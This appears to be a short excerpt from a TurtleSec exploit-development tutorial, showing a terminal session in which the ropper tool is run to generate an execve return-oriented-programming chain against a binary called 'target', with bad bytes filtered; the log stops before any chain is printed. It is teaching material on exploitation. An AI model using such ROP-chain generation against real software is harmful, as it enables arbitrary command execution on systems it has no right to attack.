 41
TurtleSec
Terminal
$ ropper --file target --chain execve --badbytes 00090b20
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] filtering badbytes... 100%
[LOAD] removing double gadgets... 100%
[INFO] ROPchain Generator for syscall execve:
[INFO]
write command into data section
eax 0xb
ebx address to cmd
ecx address to null
edx address to null
[INFO] Try to create chain which fills registers without delete
content of previous filled registers
[*] Try permuation 1 / 24
[INFO] Look for syscall gadget
[INFO] syscall gadget found
[INFO] generating rop chain
Using ropper to ﬁnd create a ROP chain
 